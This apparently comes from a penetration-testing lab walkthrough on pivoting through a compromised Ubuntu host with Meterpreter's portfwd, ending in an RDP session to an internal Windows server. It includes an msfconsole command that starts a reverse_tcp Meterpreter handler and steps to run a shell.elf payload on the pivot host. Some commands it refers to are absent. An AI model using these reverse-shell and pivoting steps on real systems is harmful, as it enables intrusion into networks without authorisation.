Meterpreter local port forwarding

Port forwarding can also be accomplished using Meterpreter's portfwd module. We can enable a listener on our attack host and request Meterpreter to forward all the packets received on this port via our Meterpreter session to a remote host on the 172.16.5.0/23 network.
Scenario
- we have our Meterpreter shell access on the Ubuntu server (the pivot host)
- we want to perform enumeration scans through the pivot host, but we would like to take advantage of the conveniences that Meterpreter sessions
tmux env setup
tmux setenv EXTERNAL_IP_OF_PIVOT_HOST 10.10.15.50
tmux setenv INTERNAL_IP_OF_PIVOT_HOST 172.16.5.129
tmux setenv LOCAL_IP 10.10.15.5
tmux setenv WIN_IP_NET_2 172.16.5.19
Step 1
Creating Payload for Ubuntu Pivot Host
Configuring & Starting the multi/handler
msfconsole -q -x "use exploit/multi/handler; set payload linux/x64/meterpreter/reverse_tcp; set lhost $LOCAL_IP; set lport 4444; exploit"
copy the shell.elf binary file to the Ubuntu pivot host over SSH
execute shell.elf to gain a Meterpreter session
Creating Local TCP Relay
The above command requests the Meterpreter session to start a listener on our attack host's local port (
-l) 3300 and forward all the packets to the remote (-r) Windows server 172.16.5.19 on 3389 port (-p) via our Meterpreter session. Now, if we execute xfreerdp on our localhost:3300, we will be able to create a remote desktop session. Connecting to Windows Target through localhost
Netstat Output We can use Netstat to view information about the session we recently established. From a defensive perspective, we may benefit from using Netstat if we suspect a host has been compromised. This allows us to view any sessions a host has established.